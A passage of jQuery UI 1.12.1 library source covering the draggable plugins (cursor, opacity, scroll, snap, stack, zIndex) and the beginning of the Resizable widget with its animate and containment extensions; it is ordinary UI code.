					// may have modified them in unexpected ways. (#8809, #10669)

					ui.helper.appendTo( draggable._parent );

					draggable._refreshOffsets( event );

					ui.position = draggable._generatePosition( event, true );



					draggable._trigger( "fromSortable", event );



					// Inform draggable that the helper is no longer in a valid drop zone

					draggable.dropped = false;



					// Need to refreshPositions of all sortables just in case removing

					// from one sortable changes the location of other sortables (#9675)

					$.each( draggable.sortables, function() {

						this.refreshPositions();

					} );

				}

			}

		} );

	}

} );



$.ui.plugin.add( "draggable", "cursor", {

	start: function( event, ui, instance ) {

		var t = $( "body" ),

			o = instance.options;



		if ( t.css( "cursor" ) ) {

			o._cursor = t.css( "cursor" );

		}

		t.css( "cursor", o.cursor );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;

		if ( o._cursor ) {

			$( "body" ).css( "cursor", o._cursor );

		}

	}

} );



$.ui.plugin.add( "draggable", "opacity", {

	start: function( event, ui, instance ) {

		var t = $( ui.helper ),

			o = instance.options;

		if ( t.css( "opacity" ) ) {

			o._opacity = t.css( "opacity" );

		}

		t.css( "opacity", o.opacity );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;

		if ( o._opacity ) {

			$( ui.helper ).css( "opacity", o._opacity );

		}

	}

} );



$.ui.plugin.add( "draggable", "scroll", {

	start: function( event, ui, i ) {

		if ( !i.scrollParentNotHidden ) {

			i.scrollParentNotHidden = i.helper.scrollParent( false );

		}



		if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&

				i.scrollParentNotHidden[ 0 ].tagName !== "HTML" ) {

			i.overflowOffset = i.scrollParentNotHidden.offset();

		}

	},

	drag: function( event, ui, i  ) {



		var o = i.options,

			scrolled = false,

			scrollParent = i.scrollParentNotHidden[ 0 ],

			document = i.document[ 0 ];



		if ( scrollParent !== document && scrollParent.tagName !== "HTML" ) {

			if ( !o.axis || o.axis !== "x" ) {

				if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <

						o.scrollSensitivity ) {

					scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;

				} else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {

					scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;

				}

			}



			if ( !o.axis || o.axis !== "y" ) {

				if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <

						o.scrollSensitivity ) {

					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;

				} else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {

					scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;

				}

			}



		} else {



			if ( !o.axis || o.axis !== "x" ) {

				if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {

					scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );

				} else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <

						o.scrollSensitivity ) {

					scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );

				}

			}



			if ( !o.axis || o.axis !== "y" ) {

				if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {

					scrolled = $( document ).scrollLeft(

						$( document ).scrollLeft() - o.scrollSpeed

					);

				} else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <

						o.scrollSensitivity ) {

					scrolled = $( document ).scrollLeft(

						$( document ).scrollLeft() + o.scrollSpeed

					);

				}

			}



		}



		if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( i, event );

		}



	}

} );



$.ui.plugin.add( "draggable", "snap", {

	start: function( event, ui, i ) {



		var o = i.options;



		i.snapElements = [];



		$( o.snap.constructor !== String ? ( o.snap.items || ":data(ui-draggable)" ) : o.snap )

			.each( function() {

				var $t = $( this ),

					$o = $t.offset();

				if ( this !== i.element[ 0 ] ) {

					i.snapElements.push( {

						item: this,

						width: $t.outerWidth(), height: $t.outerHeight(),

						top: $o.top, left: $o.left

					} );

				}

			} );



	},

	drag: function( event, ui, inst ) {



		var ts, bs, ls, rs, l, r, t, b, i, first,

			o = inst.options,

			d = o.snapTolerance,

			x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,

			y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;



		for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {



			l = inst.snapElements[ i ].left - inst.margins.left;

			r = l + inst.snapElements[ i ].width;

			t = inst.snapElements[ i ].top - inst.margins.top;

			b = t + inst.snapElements[ i ].height;



			if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||

					!$.contains( inst.snapElements[ i ].item.ownerDocument,

					inst.snapElements[ i ].item ) ) {

				if ( inst.snapElements[ i ].snapping ) {

					( inst.options.snap.release &&

						inst.options.snap.release.call(

							inst.element,

							event,

							$.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )

						) );

				}

				inst.snapElements[ i ].snapping = false;

				continue;

			}



			if ( o.snapMode !== "inner" ) {

				ts = Math.abs( t - y2 ) <= d;

				bs = Math.abs( b - y1 ) <= d;

				ls = Math.abs( l - x2 ) <= d;

				rs = Math.abs( r - x1 ) <= d;

				if ( ts ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: t - inst.helperProportions.height,

						left: 0

					} ).top;

				}

				if ( bs ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: b,

						left: 0

					} ).top;

				}

				if ( ls ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: l - inst.helperProportions.width

					} ).left;

				}

				if ( rs ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: r

					} ).left;

				}

			}



			first = ( ts || bs || ls || rs );



			if ( o.snapMode !== "outer" ) {

				ts = Math.abs( t - y1 ) <= d;

				bs = Math.abs( b - y2 ) <= d;

				ls = Math.abs( l - x1 ) <= d;

				rs = Math.abs( r - x2 ) <= d;

				if ( ts ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: t,

						left: 0

					} ).top;

				}

				if ( bs ) {

					ui.position.top = inst._convertPositionTo( "relative", {

						top: b - inst.helperProportions.height,

						left: 0

					} ).top;

				}

				if ( ls ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: l

					} ).left;

				}

				if ( rs ) {

					ui.position.left = inst._convertPositionTo( "relative", {

						top: 0,

						left: r - inst.helperProportions.width

					} ).left;

				}

			}



			if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {

				( inst.options.snap.snap &&

					inst.options.snap.snap.call(

						inst.element,

						event,

						$.extend( inst._uiHash(), {

							snapItem: inst.snapElements[ i ].item

						} ) ) );

			}

			inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );



		}



	}

} );



$.ui.plugin.add( "draggable", "stack", {

	start: function( event, ui, instance ) {

		var min,

			o = instance.options,

			group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {

				return ( parseInt( $( a ).css( "zIndex" ), 10 ) || 0 ) -

					( parseInt( $( b ).css( "zIndex" ), 10 ) || 0 );

			} );



		if ( !group.length ) { return; }



		min = parseInt( $( group[ 0 ] ).css( "zIndex" ), 10 ) || 0;

		$( group ).each( function( i ) {

			$( this ).css( "zIndex", min + i );

		} );

		this.css( "zIndex", ( min + group.length ) );

	}

} );



$.ui.plugin.add( "draggable", "zIndex", {

	start: function( event, ui, instance ) {

		var t = $( ui.helper ),

			o = instance.options;



		if ( t.css( "zIndex" ) ) {

			o._zIndex = t.css( "zIndex" );

		}

		t.css( "zIndex", o.zIndex );

	},

	stop: function( event, ui, instance ) {

		var o = instance.options;



		if ( o._zIndex ) {

			$( ui.helper ).css( "zIndex", o._zIndex );

		}

	}

} );



var widgetsDraggable = $.ui.draggable;





/*!

 * jQuery UI Resizable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Resizable

//>>group: Interactions

//>>description: Enables resize functionality for any element.

//>>docs: http://api.jqueryui.com/resizable/

//>>demos: http://jqueryui.com/resizable/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/resizable.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.resizable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "resize",

	options: {

		alsoResize: false,

		animate: false,

		animateDuration: "slow",

		animateEasing: "swing",

		aspectRatio: false,

		autoHide: false,

		classes: {

			"ui-resizable-se": "ui-icon ui-icon-gripsmall-diagonal-se"

		},

		containment: false,

		ghost: false,

		grid: false,

		handles: "e,s,se",

		helper: false,

		maxHeight: null,

		maxWidth: null,

		minHeight: 10,

		minWidth: 10,



		// See #7960

		zIndex: 90,



		// Callbacks

		resize: null,

		start: null,

		stop: null

	},



	_num: function( value ) {

		return parseFloat( value ) || 0;

	},



	_isNumber: function( value ) {

		return !isNaN( parseFloat( value ) );

	},



	_hasScroll: function( el, a ) {



		if ( $( el ).css( "overflow" ) === "hidden" ) {

			return false;

		}



		var scroll = ( a && a === "left" ) ? "scrollLeft" : "scrollTop",

			has = false;



		if ( el[ scroll ] > 0 ) {

			return true;

		}



		// TODO: determine which cases actually cause this to happen

		// if the element doesn't have the scroll set, see if it's possible to

		// set the scroll

		el[ scroll ] = 1;

		has = ( el[ scroll ] > 0 );

		el[ scroll ] = 0;

		return has;

	},



	_create: function() {



		var margins,

			o = this.options,

			that = this;

		this._addClass( "ui-resizable" );



		$.extend( this, {

			_aspectRatio: !!( o.aspectRatio ),

			aspectRatio: o.aspectRatio,

			originalElement: this.element,

			_proportionallyResizeElements: [],

			_helper: o.helper || o.ghost || o.animate ? o.helper || "ui-resizable-helper" : null

		} );



		// Wrap the element if it cannot hold child nodes

		if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {



			this.element.wrap(

				$( "<div class='ui-wrapper' style='overflow: hidden;'></div>" ).css( {

					position: this.element.css( "position" ),

					width: this.element.outerWidth(),

					height: this.element.outerHeight(),

					top: this.element.css( "top" ),

					left: this.element.css( "left" )

				} )

			);



			this.element = this.element.parent().data(

				"ui-resizable", this.element.resizable( "instance" )

			);



			this.elementIsWrapper = true;



			margins = {

				marginTop: this.originalElement.css( "marginTop" ),

				marginRight: this.originalElement.css( "marginRight" ),

				marginBottom: this.originalElement.css( "marginBottom" ),

				marginLeft: this.originalElement.css( "marginLeft" )

			};



			this.element.css( margins );

			this.originalElement.css( "margin", 0 );



			// support: Safari

			// Prevent Safari textarea resize

			this.originalResizeStyle = this.originalElement.css( "resize" );

			this.originalElement.css( "resize", "none" );



			this._proportionallyResizeElements.push( this.originalElement.css( {

				position: "static",

				zoom: 1,

				display: "block"

			} ) );



			// Support: IE9

			// avoid IE jump (hard set the margin)

			this.originalElement.css( margins );



			this._proportionallyResize();

		}



		this._setupHandles();



		if ( o.autoHide ) {

			$( this.element )

				.on( "mouseenter", function() {

					if ( o.disabled ) {

						return;

					}

					that._removeClass( "ui-resizable-autohide" );

					that._handles.show();

				} )

				.on( "mouseleave", function() {

					if ( o.disabled ) {

						return;

					}

					if ( !that.resizing ) {

						that._addClass( "ui-resizable-autohide" );

						that._handles.hide();

					}

				} );

		}



		this._mouseInit();

	},



	_destroy: function() {



		this._mouseDestroy();



		var wrapper,

			_destroy = function( exp ) {

				$( exp )

					.removeData( "resizable" )

					.removeData( "ui-resizable" )

					.off( ".resizable" )

					.find( ".ui-resizable-handle" )

						.remove();

			};



		// TODO: Unwrap at same DOM position

		if ( this.elementIsWrapper ) {

			_destroy( this.element );

			wrapper = this.element;

			this.originalElement.css( {

				position: wrapper.css( "position" ),

				width: wrapper.outerWidth(),

				height: wrapper.outerHeight(),

				top: wrapper.css( "top" ),

				left: wrapper.css( "left" )

			} ).insertAfter( wrapper );

			wrapper.remove();

		}



		this.originalElement.css( "resize", this.originalResizeStyle );

		_destroy( this.originalElement );



		return this;

	},



	_setOption: function( key, value ) {

		this._super( key, value );



		switch ( key ) {

		case "handles":

			this._removeHandles();

			this._setupHandles();

			break;

		default:

			break;

		}

	},



	_setupHandles: function() {

		var o = this.options, handle, i, n, hname, axis, that = this;

		this.handles = o.handles ||

			( !$( ".ui-resizable-handle", this.element ).length ?

				"e,s,se" : {

					n: ".ui-resizable-n",

					e: ".ui-resizable-e",

					s: ".ui-resizable-s",

					w: ".ui-resizable-w",

					se: ".ui-resizable-se",

					sw: ".ui-resizable-sw",

					ne: ".ui-resizable-ne",

					nw: ".ui-resizable-nw"

				} );



		this._handles = $();

		if ( this.handles.constructor === String ) {



			if ( this.handles === "all" ) {

				this.handles = "n,e,s,w,se,sw,ne,nw";

			}



			n = this.handles.split( "," );

			this.handles = {};



			for ( i = 0; i < n.length; i++ ) {



				handle = $.trim( n[ i ] );

				hname = "ui-resizable-" + handle;

				axis = $( "<div>" );

				this._addClass( axis, "ui-resizable-handle " + hname );



				axis.css( { zIndex: o.zIndex } );



				this.handles[ handle ] = ".ui-resizable-" + handle;

				this.element.append( axis );

			}



		}



		this._renderAxis = function( target ) {



			var i, axis, padPos, padWrapper;



			target = target || this.element;



			for ( i in this.handles ) {



				if ( this.handles[ i ].constructor === String ) {

					this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();

				} else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {

					this.handles[ i ] = $( this.handles[ i ] );

					this._on( this.handles[ i ], { "mousedown": that._mouseDown } );

				}



				if ( this.elementIsWrapper &&

						this.originalElement[ 0 ]

							.nodeName

							.match( /^(textarea|input|select|button)$/i ) ) {

					axis = $( this.handles[ i ], this.element );



					padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?

						axis.outerHeight() :

						axis.outerWidth();



					padPos = [ "padding",

						/ne|nw|n/.test( i ) ? "Top" :

						/se|sw|s/.test( i ) ? "Bottom" :

						/^e$/.test( i ) ? "Right" : "Left" ].join( "" );



					target.css( padPos, padWrapper );



					this._proportionallyResize();

				}



				this._handles = this._handles.add( this.handles[ i ] );

			}

		};



		// TODO: make renderAxis a prototype function

		this._renderAxis( this.element );



		this._handles = this._handles.add( this.element.find( ".ui-resizable-handle" ) );

		this._handles.disableSelection();



		this._handles.on( "mouseover", function() {

			if ( !that.resizing ) {

				if ( this.className ) {

					axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );

				}

				that.axis = axis && axis[ 1 ] ? axis[ 1 ] : "se";

			}

		} );



		if ( o.autoHide ) {

			this._handles.hide();

			this._addClass( "ui-resizable-autohide" );

		}

	},



	_removeHandles: function() {

		this._handles.remove();

	},



	_mouseCapture: function( event ) {

		var i, handle,

			capture = false;



		for ( i in this.handles ) {

			handle = $( this.handles[ i ] )[ 0 ];

			if ( handle === event.target || $.contains( handle, event.target ) ) {

				capture = true;

			}

		}



		return !this.options.disabled && capture;

	},



	_mouseStart: function( event ) {



		var curleft, curtop, cursor,

			o = this.options,

			el = this.element;



		this.resizing = true;



		this._renderProxy();



		curleft = this._num( this.helper.css( "left" ) );

		curtop = this._num( this.helper.css( "top" ) );



		if ( o.containment ) {

			curleft += $( o.containment ).scrollLeft() || 0;

			curtop += $( o.containment ).scrollTop() || 0;

		}



		this.offset = this.helper.offset();

		this.position = { left: curleft, top: curtop };



		this.size = this._helper ? {

				width: this.helper.width(),

				height: this.helper.height()

			} : {

				width: el.width(),

				height: el.height()

			};



		this.originalSize = this._helper ? {

				width: el.outerWidth(),

				height: el.outerHeight()

			} : {

				width: el.width(),

				height: el.height()

			};



		this.sizeDiff = {

			width: el.outerWidth() - el.width(),

			height: el.outerHeight() - el.height()

		};



		this.originalPosition = { left: curleft, top: curtop };

		this.originalMousePosition = { left: event.pageX, top: event.pageY };



		this.aspectRatio = ( typeof o.aspectRatio === "number" ) ?

			o.aspectRatio :

			( ( this.originalSize.width / this.originalSize.height ) || 1 );



		cursor = $( ".ui-resizable-" + this.axis ).css( "cursor" );

		$( "body" ).css( "cursor", cursor === "auto" ? this.axis + "-resize" : cursor );



		this._addClass( "ui-resizable-resizing" );

		this._propagate( "start", event );

		return true;

	},



	_mouseDrag: function( event ) {



		var data, props,

			smp = this.originalMousePosition,

			a = this.axis,

			dx = ( event.pageX - smp.left ) || 0,

			dy = ( event.pageY - smp.top ) || 0,

			trigger = this._change[ a ];



		this._updatePrevProperties();



		if ( !trigger ) {

			return false;

		}



		data = trigger.apply( this, [ event, dx, dy ] );



		this._updateVirtualBoundaries( event.shiftKey );

		if ( this._aspectRatio || event.shiftKey ) {

			data = this._updateRatio( data, event );

		}



		data = this._respectSize( data, event );



		this._updateCache( data );



		this._propagate( "resize", event );



		props = this._applyChanges();



		if ( !this._helper && this._proportionallyResizeElements.length ) {

			this._proportionallyResize();

		}



		if ( !$.isEmptyObject( props ) ) {

			this._updatePrevProperties();

			this._trigger( "resize", event, this.ui() );

			this._applyChanges();

		}



		return false;

	},



	_mouseStop: function( event ) {



		this.resizing = false;

		var pr, ista, soffseth, soffsetw, s, left, top,

			o = this.options, that = this;



		if ( this._helper ) {



			pr = this._proportionallyResizeElements;

			ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );

			soffseth = ista && this._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height;

			soffsetw = ista ? 0 : that.sizeDiff.width;



			s = {

				width: ( that.helper.width()  - soffsetw ),

				height: ( that.helper.height() - soffseth )

			};

			left = ( parseFloat( that.element.css( "left" ) ) +

				( that.position.left - that.originalPosition.left ) ) || null;

			top = ( parseFloat( that.element.css( "top" ) ) +

				( that.position.top - that.originalPosition.top ) ) || null;



			if ( !o.animate ) {

				this.element.css( $.extend( s, { top: top, left: left } ) );

			}



			that.helper.height( that.size.height );

			that.helper.width( that.size.width );



			if ( this._helper && !o.animate ) {

				this._proportionallyResize();

			}

		}



		$( "body" ).css( "cursor", "auto" );



		this._removeClass( "ui-resizable-resizing" );



		this._propagate( "stop", event );



		if ( this._helper ) {

			this.helper.remove();

		}



		return false;



	},



	_updatePrevProperties: function() {

		this.prevPosition = {

			top: this.position.top,

			left: this.position.left

		};

		this.prevSize = {

			width: this.size.width,

			height: this.size.height

		};

	},



	_applyChanges: function() {

		var props = {};



		if ( this.position.top !== this.prevPosition.top ) {

			props.top = this.position.top + "px";

		}

		if ( this.position.left !== this.prevPosition.left ) {

			props.left = this.position.left + "px";

		}

		if ( this.size.width !== this.prevSize.width ) {

			props.width = this.size.width + "px";

		}

		if ( this.size.height !== this.prevSize.height ) {

			props.height = this.size.height + "px";

		}



		this.helper.css( props );



		return props;

	},



	_updateVirtualBoundaries: function( forceAspectRatio ) {

		var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,

			o = this.options;



		b = {

			minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,

			maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,

			minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,

			maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity

		};



		if ( this._aspectRatio || forceAspectRatio ) {

			pMinWidth = b.minHeight * this.aspectRatio;

			pMinHeight = b.minWidth / this.aspectRatio;

			pMaxWidth = b.maxHeight * this.aspectRatio;

			pMaxHeight = b.maxWidth / this.aspectRatio;



			if ( pMinWidth > b.minWidth ) {

				b.minWidth = pMinWidth;

			}

			if ( pMinHeight > b.minHeight ) {

				b.minHeight = pMinHeight;

			}

			if ( pMaxWidth < b.maxWidth ) {

				b.maxWidth = pMaxWidth;

			}

			if ( pMaxHeight < b.maxHeight ) {

				b.maxHeight = pMaxHeight;

			}

		}

		this._vBoundaries = b;

	},



	_updateCache: function( data ) {

		this.offset = this.helper.offset();

		if ( this._isNumber( data.left ) ) {

			this.position.left = data.left;

		}

		if ( this._isNumber( data.top ) ) {

			this.position.top = data.top;

		}

		if ( this._isNumber( data.height ) ) {

			this.size.height = data.height;

		}

		if ( this._isNumber( data.width ) ) {

			this.size.width = data.width;

		}

	},



	_updateRatio: function( data ) {



		var cpos = this.position,

			csize = this.size,

			a = this.axis;



		if ( this._isNumber( data.height ) ) {

			data.width = ( data.height * this.aspectRatio );

		} else if ( this._isNumber( data.width ) ) {

			data.height = ( data.width / this.aspectRatio );

		}



		if ( a === "sw" ) {

			data.left = cpos.left + ( csize.width - data.width );

			data.top = null;

		}

		if ( a === "nw" ) {

			data.top = cpos.top + ( csize.height - data.height );

			data.left = cpos.left + ( csize.width - data.width );

		}



		return data;

	},



	_respectSize: function( data ) {



		var o = this._vBoundaries,

			a = this.axis,

			ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),

			ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),

			isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),

			isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),

			dw = this.originalPosition.left + this.originalSize.width,

			dh = this.originalPosition.top + this.originalSize.height,

			cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );

		if ( isminw ) {

			data.width = o.minWidth;

		}

		if ( isminh ) {

			data.height = o.minHeight;

		}

		if ( ismaxw ) {

			data.width = o.maxWidth;

		}

		if ( ismaxh ) {

			data.height = o.maxHeight;

		}



		if ( isminw && cw ) {

			data.left = dw - o.minWidth;

		}

		if ( ismaxw && cw ) {

			data.left = dw - o.maxWidth;

		}

		if ( isminh && ch ) {

			data.top = dh - o.minHeight;

		}

		if ( ismaxh && ch ) {

			data.top = dh - o.maxHeight;

		}



		// Fixing jump error on top/left - bug #2330

		if ( !data.width && !data.height && !data.left && data.top ) {

			data.top = null;

		} else if ( !data.width && !data.height && !data.top && data.left ) {

			data.left = null;

		}



		return data;

	},



	_getPaddingPlusBorderDimensions: function( element ) {

		var i = 0,

			widths = [],

			borders = [

				element.css( "borderTopWidth" ),

				element.css( "borderRightWidth" ),

				element.css( "borderBottomWidth" ),

				element.css( "borderLeftWidth" )

			],

			paddings = [

				element.css( "paddingTop" ),

				element.css( "paddingRight" ),

				element.css( "paddingBottom" ),

				element.css( "paddingLeft" )

			];



		for ( ; i < 4; i++ ) {

			widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );

			widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );

		}



		return {

			height: widths[ 0 ] + widths[ 2 ],

			width: widths[ 1 ] + widths[ 3 ]

		};

	},



	_proportionallyResize: function() {



		if ( !this._proportionallyResizeElements.length ) {

			return;

		}



		var prel,

			i = 0,

			element = this.helper || this.element;



		for ( ; i < this._proportionallyResizeElements.length; i++ ) {



			prel = this._proportionallyResizeElements[ i ];



			// TODO: Seems like a bug to cache this.outerDimensions

			// considering that we are in a loop.

			if ( !this.outerDimensions ) {

				this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );

			}



			prel.css( {

				height: ( element.height() - this.outerDimensions.height ) || 0,

				width: ( element.width() - this.outerDimensions.width ) || 0

			} );



		}



	},



	_renderProxy: function() {



		var el = this.element, o = this.options;

		this.elementOffset = el.offset();



		if ( this._helper ) {



			this.helper = this.helper || $( "<div style='overflow:hidden;'></div>" );



			this._addClass( this.helper, this._helper );

			this.helper.css( {

				width: this.element.outerWidth(),

				height: this.element.outerHeight(),

				position: "absolute",

				left: this.elementOffset.left + "px",

				top: this.elementOffset.top + "px",

				zIndex: ++o.zIndex //TODO: Don't modify option

			} );



			this.helper

				.appendTo( "body" )

				.disableSelection();



		} else {

			this.helper = this.element;

		}



	},



	_change: {

		e: function( event, dx ) {

			return { width: this.originalSize.width + dx };

		},

		w: function( event, dx ) {

			var cs = this.originalSize, sp = this.originalPosition;

			return { left: sp.left + dx, width: cs.width - dx };

		},

		n: function( event, dx, dy ) {

			var cs = this.originalSize, sp = this.originalPosition;

			return { top: sp.top + dy, height: cs.height - dy };

		},

		s: function( event, dx, dy ) {

			return { height: this.originalSize.height + dy };

		},

		se: function( event, dx, dy ) {

			return $.extend( this._change.s.apply( this, arguments ),

				this._change.e.apply( this, [ event, dx, dy ] ) );

		},

		sw: function( event, dx, dy ) {

			return $.extend( this._change.s.apply( this, arguments ),

				this._change.w.apply( this, [ event, dx, dy ] ) );

		},

		ne: function( event, dx, dy ) {

			return $.extend( this._change.n.apply( this, arguments ),

				this._change.e.apply( this, [ event, dx, dy ] ) );

		},

		nw: function( event, dx, dy ) {

			return $.extend( this._change.n.apply( this, arguments ),

				this._change.w.apply( this, [ event, dx, dy ] ) );

		}

	},



	_propagate: function( n, event ) {

		$.ui.plugin.call( this, n, [ event, this.ui() ] );

		( n !== "resize" && this._trigger( n, event, this.ui() ) );

	},



	plugins: {},



	ui: function() {

		return {

			originalElement: this.originalElement,

			element: this.element,

			helper: this.helper,

			position: this.position,

			size: this.size,

			originalSize: this.originalSize,

			originalPosition: this.originalPosition

		};

	}



} );



/*

 * Resizable Extensions

 */



$.ui.plugin.add( "resizable", "animate", {



	stop: function( event ) {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

			pr = that._proportionallyResizeElements,

			ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),

			soffseth = ista && that._hasScroll( pr[ 0 ], "left" ) ? 0 : that.sizeDiff.height,

			soffsetw = ista ? 0 : that.sizeDiff.width,

			style = {

				width: ( that.size.width - soffsetw ),

				height: ( that.size.height - soffseth )

			},

			left = ( parseFloat( that.element.css( "left" ) ) +

				( that.position.left - that.originalPosition.left ) ) || null,

			top = ( parseFloat( that.element.css( "top" ) ) +

				( that.position.top - that.originalPosition.top ) ) || null;



		that.element.animate(

			$.extend( style, top && left ? { top: top, left: left } : {} ), {

				duration: o.animateDuration,

				easing: o.animateEasing,

				step: function() {



					var data = {

						width: parseFloat( that.element.css( "width" ) ),

						height: parseFloat( that.element.css( "height" ) ),

						top: parseFloat( that.element.css( "top" ) ),

						left: parseFloat( that.element.css( "left" ) )

					};



					if ( pr && pr.length ) {

						$( pr[ 0 ] ).css( { width: data.width, height: data.height } );

					}



					// Propagating resize, and updating values for each animation step

					that._updateCache( data );

					that._propagate( "resize", event );



				}

			}

		);

	}



} );



$.ui.plugin.add( "resizable", "containment", {



	start: function() {

		var element, p, co, ch, cw, width, height,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			el = that.element,

			oc = o.containment,



			ce = ( oc instanceof $ ) ?

				oc.get( 0 ) :

				( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;



		if ( !ce ) {

			return;

		}



		that.containerElement = $( ce );



		if ( /document/.test( oc ) || oc === document ) {

			that.containerOffset = {

				left: 0,

				top: 0

			};

			that.containerPosition = {

				left: 0,

				top: 0

			};



			that.parentData = {

				element: $( document ),

				left: 0,

				top: 0,

				width: $( document ).width(),

				height: $( document ).height() || document.body.parentNode.scrollHeight

			};

		} else {

			element = $( ce );

			p = [];

			$( [ "Top", "Right", "Left", "Bottom" ] ).each( function( i, name ) {

				p[ i ] = that._num( element.css( "padding" + name ) );

			} );



			that.containerOffset = element.offset();

			that.containerPosition = element.position();

			that.containerSize = {

				height: ( element.innerHeight() - p[ 3 ] ),

				width: ( element.innerWidth() - p[ 1 ] )

			};



			co = that.containerOffset;

			ch = that.containerSize.height;

			cw = that.containerSize.width;

			width = ( that._hasScroll ( ce, "left" ) ? ce.scrollWidth : cw );

			height = ( that._hasScroll ( ce ) ? ce.scrollHeight : ch ) ;



			that.parentData = {

				element: ce,

				left: co.left,

				top: co.top,

				width: width,

				height: height

			};

		}

	},



	resize: function( event ) {

		var woset, hoset, isParent, isOffsetRelative,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			co = that.containerOffset,

			cp = that.position,

			pRatio = that._aspectRatio || event.shiftKey,

			cop = {

				top: 0,

				left: 0

			},

			ce = that.containerElement,

			continueResize = true;



		if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( "position" ) ) ) {

			cop = co;

		}



		if ( cp.left < ( that._helper ? co.left : 0 ) ) {

			that.size.width = that.size.width +

				( that._helper ?

					( that.position.left - co.left ) :

					( that.position.left - cop.left ) );



			if ( pRatio ) {

				that.size.height = that.size.width / that.aspectRatio;

				continueResize = false;

			}

			that.position.left = o.helper ? co.left : 0;

		}



		if ( cp.top < ( that._helper ? co.top : 0 ) ) {

			that.size.height = that.size.height +

				( that._helper ?

					( that.position.top - co.top ) :

					that.position.top );



			if ( pRatio ) {

				that.size.width = that.size.height * that.aspectRatio;

				continueResize = false;

			}

			that.position.top = that._helper ? co.top : 0;

		}



		isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );

		isOffsetRelative = /relative|absolute/.test( that.containerElement.css( "position" ) );



		if ( isParent && isOffsetRelative ) {

			that.offset.left = that.parentData.left + that.position.left;

			that.offset.top = that.parentData.top + that.position.top;

		} else {

			that.offset.left = that.element.offset().left;

			that.offset.top = that.element.offset().top;

		}



		woset = Math.abs( that.sizeDiff.width +

			( that._helper ?

				that.offset.left - cop.left :

				( that.offset.left - co.left ) ) );



		hoset = Math.abs( that.sizeDiff.height +

			( that._helper ?

				that.offset.top - cop.top :

				( that.offset.top - co.top ) ) );



		if ( woset + that.size.width >= that.parentData.width ) {

			that.size.width = that.parentData.width - woset;

			if ( pRatio ) {

				that.size.height = that.size.width / that.aspectRatio;

				continueResize = false;

			}

		}



		if ( hoset + that.size.height >= that.parentData.height ) {

			that.size.height = that.parentData.height - hoset;

			if ( pRatio ) {

				that.size.width = that.size.height * that.aspectRatio;

				continueResize = false;

			}

		}



		if ( !continueResize ) {

			that.position.left = that.prevPosition.left;

			that.position.top = that.prevPosition.top;

			that.size.width = that.prevSize.width;

			that.size.height = that.prevSize.height;

		}

	},



	stop: function() {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

